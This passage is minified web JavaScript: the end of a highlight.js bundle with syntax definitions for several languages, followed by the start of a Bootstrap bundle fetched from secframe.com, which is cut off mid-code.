'{}' could not be registered.".replace("{}",t)),!c)throw e;n(e),o=C}o.name||(o.name=t),a[t]=o,o.rawDefinition=s.bind(null,e),o.aliases&&x(o.aliases,{languageName:t})}function D(e){delete a[e];for(const t of Object.keys(r))r[t]===e&&delete r[t]}function N(){return Object.keys(a)}function s(e){return e=(e||"").toLowerCase(),a[e]||a[r[e]]}function x(e,{languageName:t}){typeof e=="string"&&(e=[e]),e.forEach(e=>{r[e.toLowerCase()]=t})}function w(e){const t=s(e);return t&&!t.disableAutodetect}function H(e){e["before:highlightBlock"]&&!e["before:highlightElement"]&&(e["before:highlightElement"]=t=>{e["before:highlightBlock"](Object.assign({block:t.el},t))}),e["after:highlightBlock"]&&!e["after:highlightElement"]&&(e["after:highlightElement"]=t=>{e["after:highlightBlock"](Object.assign({block:t.el},t))})}function I(e){H(e),k.push(e)}function d(e,t){const n=e;k.forEach(function(e){e[n]&&e[n](t)})}function $(e){return i("10.7.0","highlightBlock will be removed entirely in v12.0"),i("10.7.0","Please use highlightElement now."),m(e)}Object.assign(e,{highlight:j,highlightAuto:g,highlightAll:u,highlightElement:m,highlightBlock:$,configure:M,initHighlighting:L,initHighlightingOnLoad:F,registerLanguage:z,unregisterLanguage:D,listLanguages:N,getLanguage:s,registerAliases:x,autoDetection:w,inherit:v,addPlugin:I}),e.debugMode=function(){c=!1},e.safeMode=function(){c=!0},e.versionString=ee,e.regex={concat:o,lookahead:S,either:y,optional:Ce,anyNumberOfTimes:ue};for(const e in l)typeof l[e]=="object"&&G(l[e]);return Object.assign(e,l),e},a=z({}),t.exports=a,a.HighlightJS=a,a.default=a}}),d=u(l(),1),e=d.default,r="[A-Za-z$_][0-9A-Za-z$_]*",m=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],f=["true","false","null","undefined","NaN","Infinity"],a=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],i=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],o=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],b=["arguments","this","super","console","window","document","localStorage","module","global"],j=[].concat(o,a,i);function y(e){const n=e.regex,S=(e,{after:t})=>{const n="</"+e[0].slice(1),s=e.input.indexOf(n,t);return s!==-1},t=r,A={begin:"<>",end:"</>"},F=/<[A-Za-z0-9\\._:-]+\s*\/>/,l={begin:/<[A-Za-z0-9\\._:-]+/,end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,t)=>{const n=e[0].length+e.index,s=e.input[n];if(s==="<"||s===","){t.ignoreMatch();return}s===">"&&(S(e,{after:n})||t.ignoreMatch());let o;const i=e.input.substr(n);if((o=i.match(/^\s+extends\s+/))&&o.index===0){t.ignoreMatch();return}}},s={$pattern:r,keyword:m,literal:f,built_in:j,"variable.language":b},y="[0-9](_?[0-9])*",u=`\\.(${y})`,g=`0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*`,v={className:"number",variants:[{begin:`(\\b(${g})((${u})|\\.)?|(${u}))[eE][+-]?(${y})\\b`},{begin:`\\b(${g})\\b((${u})\\b|\\.)?|(${u})\\b`},{begin:`\\b(0|[1-9](_?[0-9])*)n\\b`},{begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{begin:"\\b0[0-7]+n?\\b"}],relevance:0},d={className:"subst",begin:"\\$\\{",end:"\\}",keywords:s,contains:[]},_={begin:"html`",end:"",starts:{end:"`",returnEnd:!1,contains:[e.BACKSLASH_ESCAPE,d],subLanguage:"xml"}},w={begin:"css`",end:"",starts:{end:"`",returnEnd:!1,contains:[e.BACKSLASH_ESCAPE,d],subLanguage:"css"}},O={className:"string",begin:"`",end:"`",contains:[e.BACKSLASH_ESCAPE,d]},H=e.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,excludeBegin:!0,relevance:0},{className:"variable",begin:t+"(?=\\s*(-)|$)",endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]}),p={className:"comment",variants:[H,e.C_BLOCK_COMMENT_MODE,e.C_LINE_COMMENT_MODE]},E=[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,_,w,O,v];d.contains=E.concat({begin:/\{/,end:/\}/,keywords:s,contains:["self"].concat(E)});const k=[].concat(p,d.contains),h=k.concat([{begin:/\(/,end:/\)/,keywords:s,contains:["self"].concat(k)}]),c={className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:s,contains:h},M={variants:[{match:[/class/,/\s+/,t,/\s+/,/extends/,/\s+/,n.concat(t,"(",n.concat(/\./,t),")*")],scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{match:[/class/,/\s+/,t],scope:{1:"keyword",3:"title.class"}}]},C={relevance:0,match:n.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]*|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+([A-Z][a-z]*)*/,/\b[A-Z]{2,}[a-z]+([A-Z][a-z]+|\d)*([A-Z][a-z]*)*/),className:"title.class",keywords:{_:[...a,...i]}},T={label:"use_strict",className:"meta",relevance:10,begin:/^\s*['"]use (strict|asm)['"]/},z={variants:[{match:[/function/,/\s+/,t,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],className:{1:"keyword",3:"title.function"},label:"func.def",contains:[c],illegal:/%/},D={relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,className:"variable.constant"};function N(e){return n.concat("(?!",e.join("|"),")")}const L={match:n.concat(/\b/,N([...o,"super"]),t,n.lookahead(/\(/)),className:"title.function",relevance:0},R={begin:n.concat(/\./,n.lookahead(n.concat(t,/(?![0-9A-Za-z$_(])/))),end:t,excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},P={match:[/get|set/,/\s+/,t,/(?=\()/],className:{1:"keyword",3:"title.function"},contains:[{begin:/\(\)/},c]},x="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+e.UNDERSCORE_IDENT_RE+")\\s*=>",I={match:[/const|var|let/,/\s+/,t,/\s*/,/=\s*/,/(async\s*)?/,n.lookahead(x)],keywords:"async",className:{1:"keyword",3:"title.function"},contains:[c]};return{name:"Javascript",aliases:["js","jsx","mjs","cjs"],keywords:s,exports:{PARAMS_CONTAINS:h,CLASS_REFERENCE:C},illegal:/#(?![$_A-z])/,contains:[e.SHEBANG({label:"shebang",binary:"node",relevance:5}),T,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,_,w,O,p,v,C,{className:"attr",begin:t+n.lookahead(":"),relevance:0},I,{begin:"("+e.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",keywords:"return throw case",relevance:0,contains:[p,e.REGEXP_MODE,{className:"function",begin:x,returnBegin:!0,end:"\\s*=>",contains:[{className:"params",variants:[{begin:e.UNDERSCORE_IDENT_RE,relevance:0},{className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:s,contains:h}]}]},{begin:/,/,relevance:0},{match:/\s+/,relevance:0},{variants:[{begin:A.begin,end:A.end},{match:F},{begin:l.begin,"on:begin":l.isTrulyOpeningTag,end:l.end}],subLanguage:"xml",contains:[{begin:l.begin,end:l.end,skip:!0,contains:["self"]}]}]},z,{beginKeywords:"while if switch catch for"},{begin:"\\b(?!function)"+e.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",returnBegin:!0,label:"func.def",contains:[c,e.inherit(e.TITLE_MODE,{begin:t,className:"title.function"})]},{match:/\.\.\./,relevance:0},R,{match:"\\$"+t,relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},contains:[c]},L,D,M,P,{match:/\$[(.]/}]}}function _(e){const t={className:"attr",begin:/"(\\.|[^\\"\r\n])*"(?=\s*:)/,relevance:1.01},n={match:/[{}[\],:]/,className:"punctuation",relevance:0},s={beginKeywords:["true","false","null"].join(" ")};return{name:"JSON",contains:[t,n,e.QUOTE_STRING_MODE,s,e.C_NUMBER_MODE,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],illegal:"\\S"}}function w(e){const o=e.regex,t={},a={begin:/\$\{/,end:/\}/,contains:["self",{begin:/:-/,contains:[t]}]};Object.assign(t,{className:"variable",variants:[{begin:o.concat(/\$[\w\d#@][\w\d_]*/,`(?![\\w\\d])(?![$])`)},a]});const n={className:"subst",begin:/\$\(/,end:/\)/,contains:[e.BACKSLASH_ESCAPE]},i={begin:/<<-?\s*(?=\w+)/,starts:{contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,className:"string"})]}},s={className:"string",begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,t,n]};n.contains.push(s);const r={className:"",begin:/\\"/},c={className:"string",begin:/'/,end:/'/},l={begin:/\$\(\(/,end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},e.NUMBER_MODE,t]},d=["fish","bash","zsh","sh","csh","ksh","tcsh","dash","scsh"],u=e.SHEBANG({binary:`(${d.join("|")})`,relevance:10}),h={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,contains:[e.inherit(e.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0},m=["if","then","else","elif","fi","for","while","in","do","done","case","esac","function"],f=["true","false"],p={match:/(\/[a-z._-]+)+/},g=["break","cd","continue","eval","exec","exit","export","getopts","hash","pwd","readonly","return","shift","test","times","trap","umask","unset"],v=["alias","bind","builtin","caller","command","declare","echo","enable","help","let","local","logout","mapfile","printf","read","readarray","source","type","typeset","ulimit","unalias"],b=["autoload","bg","bindkey","bye","cap","chdir","clone","comparguments","compcall","compctl","compdescribe","compfiles","compgroups","compquote","comptags","comptry","compvalues","dirs","disable","disown","echotc","echoti","emulate","fc","fg","float","functions","getcap","getln","history","integer","jobs","kill","limit","log","noglob","popd","print","pushd","pushln","rehash","sched","setcap","setopt","stat","suspend","ttyctl","unfunction","unhash","unlimit","unsetopt","vared","wait","whence","where","which","zcompile","zformat","zftp","zle","zmodload","zparseopts","zprof","zpty","zregexparse","zsocket","zstyle","ztcp"],j=["chcon","chgrp","chown","chmod","cp","dd","df","dir","dircolors","ln","ls","mkdir","mkfifo","mknod","mktemp","mv","realpath","rm","rmdir","shred","sync","touch","truncate","vdir","b2sum","base32","base64","cat","cksum","comm","csplit","cut","expand","fmt","fold","head","join","md5sum","nl","numfmt","od","paste","ptx","pr","sha1sum","sha224sum","sha256sum","sha384sum","sha512sum","shuf","sort","split","sum","tac","tail","tr","tsort","unexpand","uniq","wc","arch","basename","chroot","date","dirname","du","echo","env","expr","factor","groups","hostid","id","link","logname","nice","nohup","nproc","pathchk","pinky","printenv","printf","pwd","readlink","runcon","seq","sleep","stat","stdbuf","stty","tee","test","timeout","tty","uname","unlink","uptime","users","who","whoami","yes"];return{name:"Bash",aliases:["sh"],keywords:{$pattern:/\b[a-z][a-z0-9._-]+\b/,keyword:m,literal:f,built_in:[...g,...v,"set","shopt",...b,...j]},contains:[u,e.SHEBANG(),h,l,e.HASH_COMMENT_MODE,i,p,s,r,c,t]}}function O(e){const t=e.regex,n=t.concat(/[A-Z_]/,t.optional(/[A-Z0-9_.-]*:/),/[A-Z0-9_.-]*/),l=/[A-Za-z0-9._:-]+/,o={className:"symbol",begin:/&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;/},i={begin:/\s/,contains:[{className:"keyword",begin:/#?[a-z_][a-z1-9_-]+/,illegal:/\n/}]},r=e.inherit(i,{begin:/\(/,end:/\)/}),c=e.inherit(e.APOS_STRING_MODE,{className:"string"}),a=e.inherit(e.QUOTE_STRING_MODE,{className:"string"}),s={endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",begin:l,relevance:0},{begin:/=\s*/,relevance:0,contains:[{className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[o]},{begin:/'/,end:/'/,contains:[o]},{begin:/[^\s"'=<>`]+/}]}]}]};return{name:"HTML, XML",aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],case_insensitive:!0,contains:[{className:"meta",begin:/<![a-z]/,end:/>/,relevance:10,contains:[i,a,c,r,{begin:/\[/,end:/\]/,contains:[{className:"meta",begin:/<![a-z]/,end:/>/,contains:[i,r,a,c]}]}]},e.COMMENT(/<!--/,/-->/,{relevance:10}),{begin:/<!\[CDATA\[/,end:/\]\]>/,relevance:10},o,{className:"meta",end:/\?>/,variants:[{begin:/<\?xml/,relevance:10,contains:[a]},{begin:/<\?[a-z][a-z0-9]+/}]},{className:"tag",begin:/<style(?=\s|>)/,end:/>/,keywords:{name:"style"},contains:[s],starts:{end:/<\/style>/,returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",begin:/<script(?=\s|>)/,end:/>/,keywords:{name:"script"},contains:[s],starts:{end:/<\/script>/,returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{className:"tag",begin:/<>|<\/>/},{className:"tag",begin:t.concat(/</,t.lookahead(t.concat(n,t.either(/\/>/,/>/,/\s/)))),end:/\/?>/,contains:[{className:"name",begin:n,relevance:0,starts:s}]},{className:"tag",begin:t.concat(/<\//,t.lookahead(t.concat(n,/>/))),contains:[{className:"name",begin:n,relevance:0},{begin:/>/,relevance:0,endsParent:!0}]}]}}function n(e){const n=e.regex,s={className:"number",relevance:0,variants:[{begin:/([+-]+)?[\d]+_[\d_]+/},{begin:e.NUMBER_RE}]},t=e.COMMENT();t.variants=[{begin:/;/,end:/$/},{begin:/#/,end:/$/}];const o={className:"variable",variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)\}/}]},i={className:"literal",begin:/\bon|off|true|false|yes|no\b/},a={className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{begin:"'''",end:"'''",relevance:10},{begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'},{begin:"'",end:"'"}]},c={begin:/\[/,end:/\]/,contains:[t,i,o,a,s,"self"],relevance:0},l=/[A-Za-z0-9_-]+/,d=/"(\\"|[^"])*"/,u=/'[^']*'/,r=n.either(l,d,u),h=n.concat(r,"(\\s*\\.\\s*",r,")*",n.lookahead(/\s*=\s*[^#\s]/));return{name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,contains:[t,{className:"section",begin:/\[+/,end:/\]+/},{begin:h,className:"attr",starts:{end:/$/,contains:[t,c,i,o,a,s]}}]}}function C(e){const n="true false yes no null",t="[\\w#;/?:@&=+$,.~*'()[\\]]+",h={className:"attr",variants:[{begin:"\\w[\\w :\\/.-]*:(?=[ 	]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ 	]|$)'},{begin:"'\\w[\\w :\\/.-]*':(?=[ 	]|$)"}]},p={className:"template-variable",variants:[{begin:/\{\{/,end:/\}\}/},{begin:/%\{/,end:/\}/}]},i={className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/\S+/}],contains:[e.BACKSLASH_ESCAPE,p]},r=e.inherit(i,{variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),c="[0-9]{4}(-[0-9][0-9]){0,2}",l="([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?",g="(\\.[0-9]*)?",d="([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?",u={className:"number",begin:"\\b"+c+l+g+d+"\\b"},s={end:",",endsWithParent:!0,excludeEnd:!0,keywords:n,relevance:0},m={begin:/\{/,end:/\}/,contains:[s],illegal:`\\n`,relevance:0},f={begin:"\\[",end:"\\]",contains:[s],illegal:`\\n`,relevance:0},a=[h,{className:"meta",begin:"^---\\s*$",relevance:10},{className:"string",begin:"[\\|>]([1-9]?[+-])?[ ]*\\n( +)[^ ][^\\n]*\\n(\\2[^\\n]+\\n?)*"},{begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,relevance:0},{className:"type",begin:"!\\w+!"+t},{className:"type",begin:"!<"+t+">"},{className:"type",begin:"!"+t},{className:"type",begin:"!!"+t},{className:"meta",begin:"&"+e.UNDERSCORE_IDENT_RE+"$"},{className:"meta",begin:"\\*"+e.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"-(?=[ ]|$)",relevance:0},e.HASH_COMMENT_MODE,{beginKeywords:n,keywords:{literal:n}},u,{className:"number",begin:e.C_NUMBER_RE+"\\b",relevance:0},m,f,i],o=[...a];return o.pop(),o.push(r),s.contains=o,{name:"YAML",case_insensitive:!0,aliases:["yml"],contains:a}}function E(e){const c=e.regex,o={begin:/<\/?[A-Za-z_]/,end:">",subLanguage:"xml",relevance:0},m={begin:"^[-\\*]{3,}",end:"$"},h={className:"code",variants:[{begin:"(`{3,})[^`](.|\\n)*?\\1`*[ ]*"},{begin:"(~{3,})[^~](.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},u={className:"bullet",begin:"^[ 	]*([*+-]|(\\d+\\.))(?=\\s+)",end:"\\s+",excludeEnd:!0},d={begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]},l=/[A-Za-z][A-Za-z0-9+.-]*/,r={variants:[{begin:/\[.+?\]\[.*?\]/,relevance:0},{begin:/\[.+?\]\(((data|javascript|mailto):|(?:http|ftp)s?:\/\/).*?\)/,relevance:2},{begin:c.concat(/\[.+?\]\(/,l,/:\/\/.*?\)/),relevance:2},{begin:/\[.+?\]\([./?&#].*?\)/,relevance:1},{begin:/\[.*?\]\(.*?\)/,relevance:0}],returnBegin:!0,contains:[{match:/\[(?=\])/},{className:"string",relevance:0,begin:"\\[",end:"\\]",excludeBegin:!0,returnEnd:!0},{className:"link",relevance:0,begin:"\\]\\(",end:"\\)",excludeBegin:!0,excludeEnd:!0},{className:"symbol",relevance:0,begin:"\\]\\[",end:"\\]",excludeBegin:!0,excludeEnd:!0}]},n={className:"strong",contains:[],variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},s={className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{begin:/_(?!_)/,end:/_/,relevance:0}]},a=e.inherit(n,{contains:[]}),i=e.inherit(s,{contains:[]});n.contains.push(i),s.contains.push(a);let t=[o,r];[n,s,a,i].forEach(e=>{e.contains=e.contains.concat(t)}),t=t.concat(n,s);const f={className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:t},{begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:`\\n`,contains:t}]}]},p={className:"quote",begin:"^>\\s+",contains:t,end:"$"};return{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[f,o,u,n,s,p,h,m,r,d]}}function k(e){const v=e.regex,r=/[\p{XID_Start}_]\p{XID_Continue}*/u,u=["and","as","assert","async","await","break","class","continue","def","del","elif","else","except","finally","for","from","global","if","import","in","is","lambda","nonlocal|10","not","or","pass","raise","return","try","while","with","yield"],p=["__import__","abs","all","any","ascii","bin","bool","breakpoint","bytearray","bytes","callable","chr","classmethod","compile","complex","delattr","dict","dir","divmod","enumerate","eval","exec","filter","float","format","frozenset","getattr","globals","hasattr","hash","help","hex","id","input","int","isinstance","issubclass","iter","len","list","locals","map","max","memoryview","min","next","object","oct","open","ord","pow","print","property","range","repr","reversed","round","set","setattr","slice","sorted","staticmethod","str","sum","super","tuple","type","vars","zip"],f=["__debug__","Ellipsis","False","None","NotImplemented","True"],m=["Any","Callable","Coroutine","Dict","List","Literal","Generic","Optional","Sequence","Set","Tuple","Type","Union"],a={$pattern:/[A-Za-z]\w+|__\w+__/,keyword:u,built_in:p,literal:f,type:m},t={className:"meta",begin:/^(>>>|\.\.\.) /},o={className:"subst",begin:/\{/,end:/\}/,keywords:a,illegal:/#/},c={begin:/\{\{/,relevance:0},l={className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?'''/,end:/'''/,contains:[e.BACKSLASH_ESCAPE,t],relevance:10},{begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?"""/,end:/"""/,contains:[e.BACKSLASH_ESCAPE,t],relevance:10},{begin:/([fF][rR]|[rR][fF]|[fF])'''/,end:/'''/,contains:[e.BACKSLASH_ESCAPE,t,c,o]},{begin:/([fF][rR]|[rR][fF]|[fF])"""/,end:/"""/,contains:[e.BACKSLASH_ESCAPE,t,c,o]},{begin:/([uU]|[rR])'/,end:/'/,relevance:10},{begin:/([uU]|[rR])"/,end:/"/,relevance:10},{begin:/([bB]|[bB][rR]|[rR][bB])'/,end:/'/},{begin:/([bB]|[bB][rR]|[rR][bB])"/,end:/"/},{begin:/([fF][rR]|[rR][fF]|[fF])'/,end:/'/,contains:[e.BACKSLASH_ESCAPE,c,o]},{begin:/([fF][rR]|[rR][fF]|[fF])"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,c,o]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},n="[0-9](_?[0-9])*",d=`(\\b(${n}))?\\.(${n})|\\b(${n})\\.`,s=`\\b|${u.join("|")}`,i={className:"number",relevance:0,variants:[{begin:`(\\b(${n})|(${d}))[eE][+-]?(${n})[jJ]?(?=${s})`},{begin:`(${d})[jJ]?`},{begin:`\\b([1-9](_?[0-9])*|0+(_?0)*)[lLjJ]?(?=${s})`},{begin:`\\b0[bB](_?[01])+[lL]?(?=${s})`},{begin:`\\b0[oO](_?[0-7])+[lL]?(?=${s})`},{begin:`\\b0[xX](_?[0-9a-fA-F])+[lL]?(?=${s})`},{begin:`\\b(${n})[jJ](?=${s})`}]},g={className:"comment",begin:v.lookahead(/# type:/),end:/$/,keywords:a,contains:[{begin:/# type:/},{begin:/#/,end:/\b\B/,endsWithParent:!0}]},h={className:"params",variants:[{className:"",begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:a,contains:["self",t,i,l,e.HASH_COMMENT_MODE]}]};return o.contains=[l,i,t],{name:"Python",aliases:["py","gyp","ipython"],unicodeRegex:!0,keywords:a,illegal:/(<\/|->|\?)|=>/,contains:[t,i,{begin:/\bself\b/},{beginKeywords:"if",relevance:0},l,g,e.HASH_COMMENT_MODE,{match:[/\bdef/,/\s+/,r],scope:{1:"keyword",3:"title.function"},contains:[h]},{variants:[{match:[/\bclass/,/\s+/,r,/\s*/,/\(\s*/,r,/\s*\)/]},{match:[/\bclass/,/\s+/,r]}],scope:{1:"keyword",3:"title.class",6:"title.class.inherited"}},{className:"meta",begin:/^[\t ]*@/,end:/(?=#)|$/,contains:[i,h,l]}]}}e.registerLanguage("javascript",y),e.registerLanguage("json",_),e.registerLanguage("bash",w),e.registerLanguage("html",O),e.registerLanguage("ini",n),e.registerLanguage("toml",n),e.registerLanguage("yaml",C),e.registerLanguage("md",E),e.registerLanguage("python",k),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("pre code:not(.language-mermaid)").forEach(t=>{e.highlightElement(t)})})})()

--- FILE ---
content_type: application/javascript
request_url: https://secframe.com/js/bootstrap.min.54bf0932b8a36d0e152b1635b099a6ef1394d35327e2437550a075c9c8ed1bd8aed5847c21b36fc02ed24014c031d9ca24017b0c78b1639d7e2fa8329898b842.js
body_size: 23301
content:
(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/bootstrap/dist/js/bootstrap.bundle.min.js"(e,t){!function(n,s){typeof e=="object"&&typeof t!="undefined"?t.exports=s():typeof define=="function"&&define.amd?define(s):(n=typeof globalThis!="undefined"?globalThis:n||self).bootstrap=s()}(e,function(){"use strict";const Fe="transitionend",fn=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?n.trim():null}return t},mt=e=>{const t=fn(e);return t&&document.querySelector(t)?t:null},f=e=>{const t=fn(e);return t?document.querySelector(t):null},rt=e=>{e.dispatchEvent(new Event(Fe))},p=e=>!!e&&typeof e=="object"&&(e.jquery!==void 0&&(e=e[0]),e.nodeType!==void 0),y=e=>p(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(e):null,D=e=>{if(!p(e)||e.getClientRects().length===0)return!1;const n=getComputedStyle(e).getPropertyValue("visibility")==="visible",t=e.closest("details:not([open])");if(!t)return n;if(t!==e){const n=e.closest("summary");if(n&&n.parentNode!==t)return!1;if(n===null)return!1}return n},w=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(e.disabled!==void 0?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false"),kt=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?kt(e.parentNode):null},fe=()=>{},Y=e=>{e.offsetHeight},It=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Te=[],r=()=>document.documentElement.dir==="rtl",a=e=>{var t=()=>{const t=It();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}};document.readyState==="loading"?(Te.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of Te)e()}),Te.push(t)):t()},b=e=>{typeof e=="function"&&e()},Jt=(e,t,n=!0)=>{if(!n)return void b(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),o=Number.parseFloat(n);return s||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let s=!1;const o=({target:n})=>{n===t&&(s=!0,t.removeEventListener(Fe,o),b(e))};t.addEventListener(Fe,o),setTimeout(()=>{s||rt(t)},i)},Se=(e,t,n,s)=>{const i=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[i-1]:e[0]:(o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))])},Zn=/[^.]*(?=\..*)\.|.*/,In=/\..*/,Fn=/::\d+$/,Ce={};let cn=1;const Xt={mouseenter:"mouseover",mouseleave:"mouseout"},us=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function Ht(e,t){return t&&`${t}::${cn++}`||e.uidEvent||cn++}function Et(e){const t=Ht(e);return e.uidEvent=t,Ce[t]=Ce[t]||{},Ce[t]}function wt(e,t,n=null){return Object.values(e).find(e=>e.originalHandler===t&&e.delegationSelector===n)}function pt(e,t,n){const o=typeof t=="string",i=o?n:t;let s=ot(e);return us.has(s)||(s=e),[o,i,s]}function bt(t,n,s,o,i){if(typeof n!="string"||!t)return;if(s||(s=o,o=null),n in Xt){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};o?o=e(o):s=e(s)}const[r,d,c]=pt(n,s,o),u=Et(t),h=u[c]||(u[c]={}),l=wt(h,d,r?s:null);if(l)return void(l.oneOff=l.oneOff&&i);const 